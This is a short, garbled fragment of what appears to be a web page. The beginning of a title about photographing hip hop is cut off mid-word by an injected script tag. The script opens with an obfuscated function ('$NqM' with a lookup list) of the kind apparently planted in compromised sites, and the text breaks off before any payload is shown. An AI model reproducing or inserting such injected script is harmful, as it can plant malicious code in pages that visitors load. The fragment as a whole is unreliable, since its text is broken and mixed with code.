 Capturing Hip Hop – From A Fan Turned Pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == 